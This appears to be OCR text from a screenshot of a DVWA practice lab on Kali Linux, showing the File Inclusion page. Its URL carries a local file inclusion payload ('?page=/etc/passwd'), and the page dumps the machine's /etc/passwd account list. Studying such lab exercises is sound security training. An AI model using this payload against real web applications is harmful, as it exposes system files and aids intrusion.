 Vulnerability: File Inclusio
Settings
mi.local/DVWA/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin tss:x:102:104:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:104:105::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin avahi:x:106:108:Avahi
mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-openvpn:x:107:109:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin nm-openconnect:x:110:110:NetworkManager
OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:111:111:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin lightdm:x:112:114:Light Display Manager:/var/lib/lightdm:/bin/false saned:x:113:116::/var/lib/saned:/usr/sbin/nologin polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin rtkit:x:114:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
colord:x:115:118:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin mysql:x:116:120:MariaDB Server,,,:/nonexistent:/bin/false stunnel4:x:990:990:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:118:121::/var/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:119:122::/var/
lib/snmp:/bin/false sslh:x:120:123::/nonexistent:/usr/sbin/nologin cups-pk-helper:x:121:126:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin redsocks:x:122:127::/var/run/redsocks:/usr/sbin/nologin _gophish:x:123:129::/var/lib/gophish:/usr/sbin/nologin iodine:x:124:65534::/run/iodine:/usr/sbin/nologin miredo:x:125:65534::/var/run/miredo:/usr/sbin/
nologin statd:x:126:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:127:130::/var/lib/redis:/usr/sbin/nologin postgres:x:128:131:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mosquitto:x:129:132::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:130:133::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:131:135::/var/lib/openvas:/usr/sbin/nologin kali:x:1000:1000:,,,:/
home/kali:/usr/bin/zsh
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion